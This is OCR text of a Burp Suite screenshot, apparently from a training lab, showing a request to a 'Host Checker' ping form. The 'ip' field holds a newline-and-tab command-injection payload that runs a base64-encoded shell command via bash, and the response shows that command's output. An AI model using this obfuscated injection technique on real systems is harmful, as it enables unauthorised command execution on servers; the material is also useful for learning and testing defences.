 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.53.203:52723
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin: http://94.237.53.203:52723
10 Connection: keep-alive
11 Referer: http://94.237.53.203:52723/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=
127.0.0.1%0a%09bash%09-c%09"$(base64%09-d%09<<<ZmluZCAvdXNyL3NoYXJlLyB8IGdyZXAgcm9vdCB8IG
dyZXAgbXlzcWwgfCB0YWlsIC1uIDE=)"
Response
Pretty Raw Hex Render \n
13 <head>
14 <meta charset="UTF-8">
15 <title>
Host Checker
</title>
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-
5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.031 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.031/0.031/0.031/0.000 ms
38 /usr/share/mysql/debian_create_root_user.sql
39 </pre>
40 </p>
41
42 </div>
43 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'
>